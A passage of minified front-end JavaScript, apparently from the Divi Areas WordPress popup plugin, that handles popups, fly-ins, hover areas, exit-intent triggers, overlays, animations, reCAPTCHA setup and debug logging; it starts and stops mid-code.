l=p("onload"),d=p("render"),c=t.etCore&&etme.api&&etme.api.spam&&etme.api.spam.recaptcha&&etme.api.spam.recaptcha.isEnabled&&etme.api.spam.recaptcha.isEnabled()?etme.api.spam.recaptcha:null;c&&i.find(".et_pb_recaptcha_enabled").length&&c.init(),l&&"function"==typeof t[l]&&t[l](),i.find("form [data-sitekey]").length>0&&i.find("form").each((function(){var i=e(this),a=i.find("[data-sitekey]");if(a.length&&!i.find('iframe[src*="/recaptcha/"]').length){var o={sitekey:a.attr("data-sitekey"),type:a.attr("data-type"),size:a.attr("data-size"),theme:a.attr("data-theme"),badge:a.attr("data-badge"),tabindex:a.attr("data-tabindex")},r=a.attr("data-callback"),s=a.attr("data-expired-callback");r&&"function"==typeof t[r]&&(o.callback=t[r]),s&&"function"==typeof t[s]&&(o["expired-callback"]=t[s]);var l=n.render(a[0],o);t.recaptchaWidgets&&recaptchaWidgets.push(l)}})),d.length>10&&n.execute(d,{action:"homepage"}).then((function(e){i.find('form [name="g-recaptcha-response"]').val(e)}))}catch(e){r.debug("ReCaptcha init failed:",e)}}else a<5&&(isNaN(a)&&(a=0),setTimeout((function(){return m(i,a+1)}),250));function p(e){var t=s.filter((function(t){return 0===t.indexOf(e+"=")}))[0];return t=t?t.replace(/^.*?=/,""):""}}function b(t){var i=e(t.target).closest("[data-da-type][data-da-registered]"),a=o.getOption("fullHeightClass");return!(!i.length||!i.hasClass(a)&&"show"!==i.attr("data-da-overflow"))||(t.preventDefault(),t.stopPropagation(),!1)}n.smartInit=function(){var r=o.getOption("initializeOnEvent");function s(){d||setTimeout(n.init,1)}r?(e(t).add(i).one(r,(function(){setTimeout(n.init,1)})),t.addEventListener("error",s),a.addAction("load",(function(){t.removeEventListener("error",s)})),setTimeout(n.init,350)):setTimeout(n.init,1)},n.init=function(){d||(d=!0,r.debug("Initialize the app"),a.doAction("load"),(l=e(o.getOption("baseContext")).filter(":visible").first()).length?(l.closest("#et-boc").length||(l.append('<div id="et-boc" class="dm-base-context"><div class="et-l"></div></div></div>'),l=l.find(".dm-base-context#et-boc .et-l").first()),r.debug('Base context "'+o.getOption("baseContext")+'" found',l)):r.error('Could not find the popup container "'+o.getOption("baseContext")+'"'),function(){var t=e(".et_pb_fullscreen_nav_container #mobile_menu_slide");if(!t.length)return;t.parent().css({minHeight:t.outerHeight()})}(),setTimeout((function(){e(t).on("mouseleave.da",(function(e){var n;"input"!==e.target.tagName.toLowerCase()&&"textarea"!==e.target.tagName.toLowerCase()&&"select"!==e.target.tagName.toLowerCase()&&(n=Math.max(i.documentElement.clientWidth,t.innerWidth||0),e.clientX>=n-50||e.clientY>=50||e.toElement||e.relatedTarget||(r.info("⚡️ Exit-intent detected (mouse leave)"),a.doAction("exit_intent","mouse-leave")))})),a.addAction("exit_intent",h)}),o.getOption("onExitDelay")),a.addAction("ready",(function(){a.addAction("close_area",u),function(e){var i=t.MutationObserver||t.WebKitMutationObserver,a=t.addEventListener,o=n.getContext(),s=!1;function l(){s||(s=setTimeout((function(){s=!1,r.debug("DOM changed"),e()}),50))}if(i){new i((function(e){if(e[0].addedNodes.length||e[0].removedNodes.length)return l()})).observe(o[0],{childList:!0,subtree:!0})}else a&&(o.addEventListener("DOMNodeInserted",l,!1),o.addEventListener("DOMNodeRemoved",l,!1))}(n.activateContainer),e(i).on("keyup",f)}),1),a.addAction("ready",(function(){n.activateContainer()}),9),a.doAction("ready"),"function"==typeof t.et_pb_side_nav_page_init&&(e(t).off("scroll",et_pb_window_side_nav_scroll_init),e("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a").remove(),et_pb_side_nav_page_init()))},n.isArea=function(e){return e&&e instanceof DiviAreaItem},n.getContext=function(){return l},n.reOrderAreas=function(){var e=a.Data.countVisibleAreas("popup"),t=a.Data.countVisibleAreas("flyin"),i=a.Data.countVisibleAreas("hover");if(e?p.addClass("da-popup-visible"):(a.hideOverlay(),p.removeClass("da-popup-visible")),t?p.addClass("da-flyin-visible"):p.removeClass("da-flyin-visible"),i?p.addClass("da-hover-visible"):p.removeClass("da-hover-visible"),a.Data.countVisibleAreas()){var n=o.getOption("zIndex"),s=a.Data.countVisibleAreas("not: inline"),l=a.Data.countVisibleAreas("popup"),d=[],c=0,u=0,f={};if(r.debug("Refresh the z-index of visible areas"),a.Data.loopVisibleAreas("not:inline",(function(e){return e.blur()})),a.Data.getVisibleArea().focus(),a.Data.loopVisibleAreas("not: inline",(function(e){var t,i=e.getData("fixZIndex");e.isType("popup")?(u++,t=n+s-l+u,e.hasClass(o.getOption("activePopupClass"))&&(f.overlay=t,t+=1)):(c++,t=n+c),isNaN(i)||(t=i),f[e.theId()]=t})),(f=a.applyFilters("reorder_areas",f)).overlay&&!isNaN(f.overlay)){var h=a.showOverlay(f.overlay);d.push({id:"-",type:"overlay","z-index":h})}for(var g in f)f.hasOwnProperty(g)&&v(g);r.info("👓 List of visible Areas:"),r.table(d)}function v(e){if("overlay"!==e){var t=a.getArea(e);if(t){var i=t.applyFilters("apply_z_index",f[e],t);i&&!isNaN(i)&&t.setData("zindex",i),t.isType("popup")&&t.attach(),d.push({id:t.theId(),type:t.theType(),"z-index":t.getData("zindex")||null})}}}},n.activateContainer=function(i){var s,l,d=!i?"document":"the Area #"+i.attr("id");if(void 0===i?i=p:n.isArea(i)&&(i=i.get()),function(t){t.find(o.getOption("popupSelector")).not("[data-da-area]").filter("[id],."+o.getOption("exitIndicatorClass")).each((function(){var t=e(this);r.debug("Found an inline Popup Area:",t.attr("id")),a.register(t,{},"popup")}))}(i),(l=function(i,a){var n,o,r,s=[];if(!i.ids||!i.ids.length)return[];function l(t,i){var a;for(a=0;a<i.length;a++){var n=e(i[a]);n.attr("data-area-id")||(n.attr("data-da-area")||n.hasClass("divi-area-wrap")||n.hasClass("et_pb_section")&&n.hasClass("popup")||s.push({id:t,item:n}))}}for(n=0;n<i.ids.length;n++){var d="#"+(r=i.ids[n].replace(/^#/,"")),c=i.linkPrefix?"#"+i.linkPrefix+r:"",p="."+r,u=i.classPrefix?"."+i.classPrefix+r:"",f=i.dataAttrib?i.dataAttrib+'="'+r+'"':"";if(l(r,e('[href="'+d+'"]',a)),c&&l(r,e('[href="'+c+'"]',a)),l(r,e(p,a)),u&&l(r,e(u,a)),f&&l(r,e("["+f+"]",a)),t.et_link_options_data)for(o=et_link_options_data.length-1;o>=0;o--)if(d===et_link_options_data[o].url||c===et_link_options_data[o].url){var h=e("."+et_link_options_data[o].class,a);l(r,h),h.off("click"),et_link_options_data.splice(o,1)}}return s}({ids:a.listAreas(),linkPrefix:"popup:",dataAttrib:o.getOption("idAttrib"),classPrefix:o.getOption("triggerClassPrefix")},i)).length){for(r.group("Activate all triggers in "+d),s=0;s<l.length;s++){var c=l[s];v(c.item,c.id)}r.group()}else r.debug("No new triggers found in "+d);n.initContainer(i)},n.initContainer=function(i){var n,r=a.getArea(i);if(r)return i=r.get(),n=r.getData("post_id"),!0!==i.data("_daInitDone")&&(i.data("_daInitDone",!0),p.trigger("post-load"),i.find("img[loading=lazy]").attr("loading","eager"),"function"==typeof t.et_fix_pricing_currency_position&&et_fix_pricing_currency_position(i.find(".et_pb_pricing_table")),n&&i.find(".et_pb_newsletter_form").length&&i.find(".et_pb_newsletter_form [name=et_pb_signup_post_id]").val(n),m(i),function(t){var i=t.getArea();t.find("img").on("load",(function(){return t.trigger("resize")})),"show"!==i.getData("overflow")&&t.find(".et_pb_row").each((function(){var t=e(this),i=o.getStyleDef(t[0],"height"),a=o.getStyleDef(t[0],"max-height");i&&(t.css("height","auto"),o.getStyleDef(t[0],"min-height")||t.css("min-height",i)),a&&t.css("max-height","none")}));t.trigger("resize")}(i),function(t){function i(){var i=e(this),n=i.attr("href").split("#")[1];try{t.find('[id="'+n+'"],a[name="'+n+'"]').length&&i.off("click").on("click",a)}catch(e){}}function a(i){var a=e(this).attr("href").split("#")[1],n=t.find('[id="'+a+'"],a[name="'+a+'"]').first();return t.animate({scrollTop:n.position().top},400),i.preventDefault(),!1}t.find("[href*=#]").each(i)}(i)),void 0!==t.et_reinit_waypoint_modules&&t.et_reinit_waypoint_modules(),i},n.deactivateContainer=function(t){n.isArea(t)&&(r.debug("Deactivate all triggers in area",t.theId()),t.find("[data-area-id]").each((function(){!function(e){r.debug("Remove trigger:",e[0]),e.removeAttr("data-area-id"),e.removeClass("popup-trigger"),e.off("._da")}(e(this))})))},n.attachArea=function(e){c||(c=!0,g("show",e),c=!1),a.Data.addVisibleArea(e),e.attach()},n.detachArea=function(e){if(c||(c=!0,g("hide",e),c=!1),e.inDom()){if(!n.isArea(e)||!e.inDom())return;e.removeClass("__is_animating"),a.Data.removeVisibleArea(e),e.blur(),e.detach()}},n.setupHoverArea=function(a){var n=a.getData("attachto"),l=a.get(),d=a.getWrap();if(n.length){var c,p=o.isPosition(n,"fixed"),u=a.theId(),f=a.getData("closeTrigger"),h=1e3*a.getData("closedelay"),g=e("html")[0],v=e("#page-container")[0],m=!1,b=!1,y=!1;s&&(y=new s((function(e){for(var t=0;t<e.length;t++){var i=e[t].contentRect,a=i.width+"-"+i.height;a!==b&&(b=a,A())}}),{box:"border-box"})),y&&y.observe(n[0]),a.addAction("resize_area",A),c=a.getCloseButton(),"click"===f?e(i).on("click."+a.theKey(),(function(t){e(t.target).closest(u).length||_()})):"hover"===f&&(l.on("mouseleave._dah",_),c.on("mouseleave._dah",_),n.on("mouseleave._dah",_)),n.on("mouseenter._dah",w),c.on("mouseenter._dah",w),l.on("mouseenter._dah",w),a.addAction("close_area",D),r.debug("Prepared positioning of hover area")}else r.error("Hover Area without alignment element found");function A(){var e=p?n[0].getBoundingClientRect():o.getClientRect(n),i=a.getData("positionv"),s=a.getData("positionh"),l=a.getSize(),c=parseInt(getComputedStyle(g).marginTop),u=parseInt(getComputedStyle(v).marginTop),f={},h={left:"",top:"",right:"",bottom:"",width:"",height:"",position:p?"fixed":"absolute"};"top"===i||"bottom"===i?(h.top="top"===i?e.top-l.height:e.bottom,h.left=e.left+e.width/2-l.width/2):"left"===s||"right"===s?(h.left="left"===s?e.left-l.width:e.right,h.top=e.top+e.height/2-l.height/2):"center"===s&&"center"===i?(h.left=e.left+e.width/2-l.width/2,h.top=e.top+e.height/2-l.height/2):r.error("Invalid position",a.getData("position")),h.top-=c+u,h.top<0&&(h.top=0),h.left<0&&(h.left=0),h.left+l.width>t.innerWidth&&(h.left=t.innerWidth-l.width),a.doAction("position_area",h,f,a),r.debug("Area position:",h),d.css(h),a.css(f)}function _(){w(),m=setTimeout(D,h)}function w(){m&&clearTimeout(m),m=!1}function D(){var t=a.getData("attachto");t&&t.length&&n!==t||(y&&y.disconnect(),a.removeAction("resize_area",A),e(i).off("."+a.theKey()),l.off("._dah"),n.off("._dah"),a.removeAction("close_area",D),a.hide())}},n.disableBodyScroll=function(){if(!0!==p.data("da-disable-scroll")){p.data("da-disable-scroll",!0),o.bindPassiveEvent([p,a.getOverlay()],"mousewheel touchmove",b);var n=t.innerWidth-i.body.clientWidth;p.addClass(o.getOption("openPopupClass")),n&&(p.css("padding-right",n),p.hasClass("et_boxed_layout")||e(".et_fixed_nav #main-header").css("padding-right",n)),a.doAction("disabled_scrolling")}},n.enableBodyScroll=function(){!0===p.data("da-disable-scroll")&&(p.data("da-disable-scroll",!1),o.unbindPassiveEvent([p,a.getOverlay()],"mousewheel touchmove",b),p.removeClass(o.getOption("openPopupClass")),p.css("padding-right",""),e(".et_fixed_nav #main-header").css("padding-right",""),a.doAction("enabled_scrolling"))},n.closeMainMenu=function(){e(".et_pb_fullscreen_menu_active").length?e(".et_toggle_fullscreen_menu").first().trigger("click"):e(".et_pb_slide_menu_active").length&&e(".et_toggle_slide_menu").first().trigger("click")}}(jQuery,window,document),function(e){var t=window.DiviArea||{},i=t.Data=t.Data||{},a=t.Core=t.Core||{},n={},o=[],r={};i.sanitizeId=function(e,t){if(!e)return"";if(e instanceof DiviAreaItem)return e.theId();if(e instanceof jQuery)return"#"+e.attr("id");if(e){if(t){var i=new RegExp("^#"+t+":");e=e.replace(i,"#")}"#"!==e[0]&&(e="#"+e)}return e.length>1?e:""},i.getRealId=function(e){var t=[];if(!e||"string"!=typeof e)return"";for(e=e.toString().trim(),t.push(i.sanitizeId(e)),-1===e.indexOf("divi-area-")&&t.push(i.sanitizeId("divi-area-"+e));t.length;){var a=t.shift();if(a){if(void 0!==n[a])return a;if(r[a]&&(a=i.sanitizeId(r[a])),a&&void 0!==n[a])return a}}return""},i.addAltId=function(e,t){function a(t){t=i.sanitizeId(t),e!==t&&(null===e?delete r[t]:r[t]=e)}e=i.sanitizeId(e),Array.isArray(t)?t.forEach((function(e){return a(e)})):a(t)},i.getArea=function(e){if(void 0===e)return i.getVisibleArea();if(e instanceof DiviAreaItem)return e;if("function"==typeof e.getArea)return e.getArea();if(e.DiviAreaItem&&e.DiviAreaItem instanceof DiviAreaItem)return e.DiviAreaItem;if(e instanceof jQuery){if(!0===e.data("isArea"))return e.data("area");e=e.attr("id")}var t=i.getRealId(e);return!!t&&n[t]},i.createArea=function(e,t,a){return a=i.sanitizeId(a),n[a]=new DiviAreaItem(e,t),n[a]},i.getAllIds=function(e){var t=[];if(e||(e="all"),a.isArea(e)){var i=e.theId();for(var o in t.push(i),r)i===r[o]&&t.push(o)}else{for(var s in n){n[s].isType(e)&&t.push(s)}for(var l in r){var d=r[l];n[d].isType(e)&&t.push(l)}}return t},i.loopAllAreas=function(e,t){if("function"==typeof t){var i=e;e=t,t=i}for(var a in t||(t="all"),n){var o=n[a];o.isType(t)&&e(o,a)}},i.countVisibleAreas=function(e){if(!e||"any"===e)return o.length;var t=0;return i.loopVisibleAreas(e,(function(){return t++})),t},i.addVisibleArea=function(e){if(!(e=t.getArea(e)))return!1;if(i.removeVisibleArea(e),e.isType("popup")||!i.countVisibleAreas("popup"))o.push(e);else for(var a=0;a<o.length;a++)if(o[a].isType("popup")){o.splice(a,0,e);break}},i.removeVisibleArea=function(e){if(!(e=t.getArea(e)))return!1;for(var i=e.theId(),a=o.length-1;a>=0;a--){o[a].theId()===i&&o.splice(a,1)}},i.getVisibleArea=function(e,i){var a=o.length-1;if(!e&&!i)return o[a];if(e){var n=t.getArea(e);return!!n&&(!!n.isType(i)&&(!!n.isVisible()&&n))}for(var r=a;r>=0;r--){var s=o[r];if(s.isType(i))return s}return!1},i.loopVisibleAreas=function(e,t,i){for(var a=o.length,n=i?a-1:0,r=0;r<a;r++){var s=o[n];n+=i?-1:1,s.isType(e)&&t(s,r)}}}(),function(e){var t=window.DiviArea||{},i=t.Core=t.Core||{},a=t.Utils=t.Utils||{},n=t.Data=t.Data||{},o=t.Debug=t.Debug||{},r=null,s=!1;function l(e){o.info("⚡️ Click on background overlay"),e.preventDefault(),t.doAction("click_overlay",r);var i=n.getVisibleArea(null,"popup");return i?i.getData("ismodal")?(o.debug("Ignore click:",'Top-most popup is marked as "modal"'),!1):t.applyFilters("ignore_overlay_click",!1)?(o.debug("Ignore click:","Manually cancelled via filter"),!1):(t.doAction("close_area",null,"overlay"),n.countVisibleAreas("popup")||t.hideOverlay(),!1):(o.debug("Ignore click:","No visible Popups found"),!1)}t.showOverlay=function(e){var r=t.getOverlay();return e&&!isNaN(e)||(e=a.getOption("zIndex"),e+=Math.max(0,n.countVisibleAreas())),r.css({zIndex:e}),s||(s=!0,o.info("⤴️ Show background overlay"),i.disableBodyScroll(),r.detach().appendTo(i.getContext()),r.fadeIn(a.getOption("animateSpeed")),t.doAction("show_overlay",r),i.closeMainMenu()),e},t.hideOverlay=function(){s&&(s=!1,o.info("⤵️ Hide background overlay"),r.hide().detach(),i.enableBodyScroll(),t.doAction("hide_overlay",r))},t.getOverlay=function(){return null===r&&((r=e("<div />")).addClass(a.getOption("overlayClass")),r.on("click.popup",l),t.doAction("init_overlay",r)),r}}(jQuery),function(e,t){var i=t.DiviArea||{},a=i.UI=i.UI||{},n=i.Debug=i.Debug||{},o={};function r(e,t){var i;return i="show"===t?parseInt(e.getData("animationSpeedIn")):parseInt(e.getData("animationSpeedOut")),(isNaN(i)||i<0)&&(i=0),i}function s(e){return e.push(".et_fixed_nav #main-header"),e}function l(t,i,a,o){var r,s="da-push-"+t,l="margin-"+t,c="top"===t||"bottom"===t?"v":"h";if(n.debug("Add Container Space (push content)",t,i+"px"),"top"===t?r=e("body"):(r=e("#page-container")).length||(r=e("body")),void 0===r.data(s)){var p=parseInt(r.css(l));isNaN(p)&&(p=0),r.data(s,p)}isNaN(i)&&(i=0);var u=parseInt(r.data(s))+i;isNaN(u)&&(u=i),u<0&&(u=0);var f=!u;if(r.data(s,u),d(r,l,u,a,f),"h"===c){var h=parseInt(r.css("width"));i>0&&r.css("width",h),d(r,"width",h-i,a,f)}e(o).each((function(){var n=e(this),o=parseInt(n.css(t)),r=(isNaN(o)?0:o)+i;if(i>0&&n.css(t,o),"h"===c){var s=parseInt(n.css("width"));i>0&&n.css("width",s),d(n,"width",s-i,a,f)}d(n,t,r,a,f)}))}function d(e,t,i,a,o,r){void 0===o&&(o=!1),void 0===r&&(r="ease-in-out"),n.debug("  Push Content",e.prop("tagName")+"#"+e.attr("id"),t+": "+e.css(t)+" → "+i+"px");var s=e.css("transition");e.css("transition",s+", "+t+" "+a+"ms "+r),e.css(t,i+"px"),setTimeout((function(){e.css("transition",""),o&&e.css(t,"")}),a+20)}function c(e,t,i){i=i||e.data("et_waypoint_max_instances")||1;var a=e.data("et_waypoint")||[];if(a.length<i){var n=e.waypoint(t);n&&n.length>0&&(a.push(n[0]),e.data("et_waypoint",a))}else for(var o=0;o<a.length;o++)a[o].context.refresh()}a.init=function(){i.addAction("push_fixed_elements_top",s),i.addAction("push_fixed_elements_left",s),i.addAction("push_fixed_elements_right",s)},a.animateArea=function(e,i,a){var s=!1,d=!1,p=!1,u=function(){n.debug("Area animation is complete",i,e.theId()),"function"==typeof a&&a()};if(e.isType("flyin"))t.TweenLite&&(d=!0),p=!!e.getData("pushContent");else if("hide"===i)return void u();e.hasClass("et_pb_section")&&jQuery.fn.waypoint&&"yes"!==et_pb_custom.ignore_waypoints&&function(e){var t=e.attr("data-animation"),i=!1;if(!t)return!1;if(!(i=o[t]))return!1;jQuery("body").css("overflow-x","hidden"),jQuery("#page-container").css("overflow-y","hidden"),e.attr({"data-animation-style":i.style,"data-animation-repeat":"once"===i.repeat?"":"infinite","data-animation-duration":i.duration,"data-animation-delay":i.delay,"data-animation-intensity":i.intensity,"data-animation-starting-opacity":i.starting_opacity,"data-animation-speed-curve":i.speed_curve}),c(e,{offset:"100%",handler:function(){!function(e){var t=e.attr("data-animation-style"),i=e.attr("data-animation-repeat"),a=e.attr("data-animation-duration"),n=e.attr("data-animation-delay"),o=e.attr("data-animation-intensity"),r=e.attr("data-animation-starting-opacity"),s=e.attr("data-animation-speed-curve");!function(e){for(var t=[],i=e.get(0).attributes,a=0;a<i.length;a++)"data-animation-"===i[a].name.substring(0,15)&&t.push(i[a].name);jQuery.each(t,(function(t,i){e.removeAttr(i)}))}(e);var l=isNaN(parseInt(r))?0:.01*parseInt(r);-1===jQuery.inArray(s,["linear","ease","ease-in","ease-out","ease-in-out"])&&(s="ease-in-out"),e.css({"animation-duration":a,"animation-delay":n,opacity:l,"animation-timing-function":s});for(var d={},c=isNaN(parseInt(o))?50:parseInt(o),p=["slide","zoom","flip","fold","roll"],u=!1,f=!1,h=0;h<p.length;h++){var g=p[h];if(t&&t.substr(0,g.length)===g){u=g,""!==(f=t.substr(g.length,t.length))&&(f=f.toLowerCase());break}}!1!==u&&!1!==f&&(d=function(e,t,i){var a={};switch(e){case"slide":switch(t){case"top":a={transform:"translate3d(0, "+(n=-2*i)+"%, 0)"};break;case"right":a={transform:"translate3d("+(n=2*i)+"%, 0, 0)"};break;case"bottom":a={transform:"translate3d(0, "+(n=2*i)+"%, 0)"};break;case"left":var n=-2*i;a={transform:"translate3d("+n+"%, 0, 0)"};break;default:a={transform:"scale3d("+(o=.01*(100-i))+", "+o+", "+o+")"}}break;case"zoom":var o=.01*(100-i);switch(t){case"top":case"right":case"bottom":case"left":default:a={transform:"scale3d("+o+", "+o+", "+o+")"}}break;case"flip":switch(t){case"right":a={transform:"perspective(2000px) rotateY("+(r=Math.ceil(.9*i))+"deg)"};break;case"left":a={transform:"perspective(2000px) rotateY("+(r=-1*Math.ceil(.9*i))+"deg)"};break;case"top":default:a={transform:"perspective(2000px) rotateX("+(r=Math.ceil(.9*i))+"deg)"};break;case"bottom":a={transform:"perspective(2000px) rotateX("+(r=-1*Math.ceil(.9*i))+"deg)"}}break;case"fold":switch(t){case"top":a={transform:"perspective(2000px) rotateX("+(r=-1*Math.ceil(.9*i))+"deg)"};break;case"bottom":a={transform:"perspective(2000px) rotateX("+(r=Math.ceil(.9*i))+"deg)"};break;case"left":a={transform:"perspective(2000px) rotateY("+(r=Math.ceil(.9*i))+"deg)"};break;case"right":default:a={transform:"perspective(2000px) rotateY("+(r=-1*Math.ceil(.9*i))+"deg)"}}break;case"roll":switch(t){case"right":case"bottom":a={transform:"rotateZ("+(r=-1*Math.ceil(3.6*i))+"deg)"};break;case"top":case"left":a={transform:"rotateZ("+(r=Math.ceil(3.6*i))+"deg)"};break;default:var r=Math.ceil(3.6*i);a={transform:"rotateZ("+r+"deg)"}}}return a}(u,f,c)),jQuery.isEmptyObject(d)||e.css(d),e.addClass("et_animated"),e.addClass(t),e.addClass(i)}(jQuery(this.element))}})}(e.get())&&(s=!0),d?function(e,i,a){n.debug("Animate Area using GSAP");var o={},s={},l=e.get();l.css({opacity:"show"===i?0:1,transition:"all 0s"}),l.show(),t.setTimeout((function(){var n=e.getData("positionH"),d=e.getData("positionV"),c=r(e,i);"left"===n?(o.left=-1*l.outerWidth(),s.left=0):"right"===n?(o.right=-1*l.outerWidth(),s.right=0):"top"===d?(o.top=-1*l.outerHeight(),s.top=0):"bottom"===d&&(o.bottom=-1*l.outerHeight(),s.bottom=0),o.opacity=1,s.opacity=1,"show"===i?(l.css(o),TweenLite.to(l,c/1e3,{css:s})):(l.css(s),TweenLite.to(l,c/1e3,{css:o})),t.setTimeout(a,c)}),5)}(e,i,u):s?function(e,i,a){n.debug("Animate Area using a Divi Animation");var o=e.get();o.show(),o.css({opacity:0}),t.setTimeout((function(){o.css({opacity:""}),c(o,{offset:"100%",handler:function(){o.addClass("et-animated"),a()}},2)}),10)}(e,0,u):function(e,t,i){var a=e.get(),o=r(e,t);"show"===t?(n.debug("Animate Area using jQuery fadeIn",o),a.fadeIn(o,i)):"hide"===t&&(n.debug("Animate Area using jQuery fadeOut",o),a.fadeOut(o,i))}(e,i,u),p&&setTimeout((function(){return function(e,t){n.debug("Push content:",t);var i=e.getData("positionH"),a=e.getData("positionV"),o=r(e,t),s=e.getSize(),d="",c=0;"right"===i||"left"===i?(c=s.width,d=i):"top"!==a&&"bottom"!==a||(c=s.height,d=a);if(d){var p=e.applyFilters("push_fixed_elements_"+d,[],d);l(d,"show"===t?c:-1*c,o,p)}else n.debug("Could not determine edge to push",a,i)}(e,i)})),n.debug("Animate Area finished - animation might continue asynchronously")},a.initializeAreaAnimation=function(e){if(!t.et_animation_data||!t.et_animation_data.length>0)return!1;e.removeClass("et-waypoint"),e.removeClass("et-animated");for(var i=0;i<et_animation_data.length;i++){var a=!1,n=et_animation_data[i];if(n&&(n.class&&e.hasClass(n.class)&&n.style&&n.repeat&&n.duration&&n.delay&&n.intensity&&n.starting_opacity&&n.speed_curve))return a=n.class,e.addClass("pfd-waypoint"),e.attr("data-animation",a),o[a]=n,et_animation_data[i].class=void 0,!0}return!1}}(jQuery,window),function(e){var t=e.DiviArea||{},i=t.Debug=t.Debug||{},a=t.Hooks=t.Hooks||{},n=e.console,o=!1,r={},s=[],l=e.DiviAreaConfig;i.group=function(e){if(l.debug&&n.group){var t=!o||e&&e!==o;if(o&&(n.groupEnd(),o=!1),e&&t){var i=Array.prototype.slice.call(arguments);i.unshift("[DiviAreas]"),n.group.apply(this,i),o=e}}},i.profile=function(t,i){if(l.debug&&l.debugVerbose&&e.performance&&performance.now){var a=performance.now(),o=["[DiviAreas Timer]"];if(r[t]&&!0!==i){if(r[t]){var d=a-r[t],c=d.toFixed(4).padStart(8)+" ms";!1===i||void 0===i?(o.push("End   |",t,"|",c),delete r[t],s.push({group:t,duration:c,value:d})):i&&o.push("Log   |",t,"|",c,"|",i)}}else r[t]=a,o.push("Start |",t),i&&o.push("|",i);o.length>1&&n.log.apply(this,o)}},i.profileSummary=function(){if(l.debug&&l.debugVerbose)if(s.length){var e=s.reduce((function(e,t){return("number"==typeof e?e:0)+t.value}))/s.length;n.table(s),n.log("Average:",e.toFixed(4).padStart(8)+" ms /",s.length+" entries")}else n.log("No profile data collected yet")},i.table=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);Array.isArray(e[0])||(e=[e]),n.table?n.table.apply(this,e):n.log.apply(this,e)}},i.verbose=function(){if(l.debug&&l.debugVerbose){var e=Array.prototype.slice.call(arguments);e.unshift("color:#cfd8dc;font-style:italic"),e.unshift("[DiviAreas]    %c%s"),n.debug.apply(this,e)}},i.debug=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);e.unshift("color:#90a4ae"),e.unshift("[DiviAreas]    %c%s"),n.debug.apply(this,e)}},i.info=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);e.unshift("color:#0288d1;background:#fafcfe"),e.unshift("[DiviAreas] %c%s"),n.log.apply(this,e)}},i.error=function(){var e=Array.prototype.slice.call(arguments);e.unshift("[DiviAreas]"),n.error.apply(this,e)},i.sysInfo=function(){var i=["\n----------"];if(i.push("Please copy-paste this information into your support ticket:"),i.push("----------\n"),t.lib&&t.version&&i.push(" • js_api:      "+t.lib+" "+t.version),e.DiviAreaConfig&&DiviAreaConfig.sys&&DiviAreaConfig.sys.plugin)for(var a in DiviAreaConfig.sys)try{i.push(" • "+a+": "+" ".repeat(Math.max(0,11-a.length))+DiviAreaConfig.sys[a])}catch(e){}return i.push(" • browser:     "+navigator.userAgent),i.push("\n----------\n"),i.join("\n")};var d=!0,c={};c.silent=a.silent,c.removeFilter=a.removeFilter,c.removeAction=a.removeAction,c.applyFilters=a.applyFilters,c.doAction=a.doAction,c.addFilter=a.addFilter,c.addAction=a.addAction,c.addActionOnce=a.addActionOnce,a.silent=function(){return d=!1,c.silent.apply(this,arguments)},t.removeFilter=a.removeFilter=function(e){return d&&i.debug("Remove Filter:",e),d=!0,c.removeFilter.apply(this,arguments)},t.removeAction=a.removeAction=function(e){return d&&i.debug("Remove Action:",e),d=!0,c.removeAction.apply(this,arguments)},t.applyFilters=a.applyFilters=function(e){if(d){Array.isArray(e)||(e=[e]),i.info("📢️ Apply Filters:",e.join("  →  "));for(var t=0;t<e.length;t++)i.debug(' ⚙  App.addFilter("'+e[t]+'", callback)')}return d=!0,c.applyFilters.apply(this,arguments)},t.doAction=a.doAction=function(e){if(d){Array.isArray(e)||(e=[e]),i.info("📢️ Do Action:",e.join("  →  "));for(var t=0;t<e.length;t++)i.debug(' ⚙  App.addAction("'+e[t]+'", callback)')}return d=!0,c.doAction.apply(this,arguments)},t.addFilter=a.addFilter=function(e){return d&&i.debug("Add Filter:",e),d=!0,c.addFilter.apply(this,arguments)},t.addAction=a.addAction=function(e){return d&&i.debug("Add Action:",e),d=!0,c.addAction.apply(this,arguments)},t.addActionOnce=a.addActionOnce=function(e){return d&&i.debug("Add Action Once:",e),d=!0,c.addActionOnce.apply(this,arguments)}}(window),function(){var e=window.DiviArea||{},t=e.Debug=e.Debug||{},i=e.Utils=e.Utils||{},a=e.Data=e.Data||{};e.openPopup=function(i){t.error("DiviArea.openPopup() is deprecated. Please use DiviArea.show() instead"),e.show(i)},e.openArea=function(i){t.error("DiviArea.openArea() is deprecated. Please use DiviArea.show() instead"),e.show(i)},e.closePopup=function(i){t.error("DiviArea.closeArea() is deprecated. Please use DiviArea.hide() instead"),e.hide(i)},e.closeArea=function(i){t.error("DiviArea.closeArea() is deprecated. Please use DiviArea.hide() instead"),e.hide(i)},a.configArea=function(i,a,n){t.error("DiviArea.configArea() is deprecated. Please use DiviArea.setData() instead");var o=e.getArea(i);if(o)if("object"==typeof a)for(var r in a)a.hasOwnProperty(r)&&o.setData(r,a[r]);else o.setData(a,n)},e.Hooks.silent().addAction("init_area",(function(t){e.Hooks.silent().doAction("init_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("show_area",(function(t){e.Hooks.silent().doAction("show_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("hide_area",(function(t){e.Hooks.silent().doAction("hide_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("close_area",(function(t,i){t&&e.Hooks.silent().doAction("close_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addAction("blur_area",(function(t){e.Hooks.silent().doAction("blur_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("focus_area",(function(t){e.Hooks.silent().doAction("focus_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("before_show_area",(function(t,i){e.Hooks.silent().doAction("before_show_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addAction("before_hide_area",(function(t,i){e.Hooks.silent().doAction("before_hide_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addFilter("ignore_close_area",(function(t,i,a){return t=e.Hooks.silent().applyFilters("before_close_area",t,i,a),t=e.Hooks.silent().applyFilters("before_close_area-"+i.theKey(),t,i,a)}),1),e.Hooks.silent().addFilter("ignore_esc_key",(function(t){return 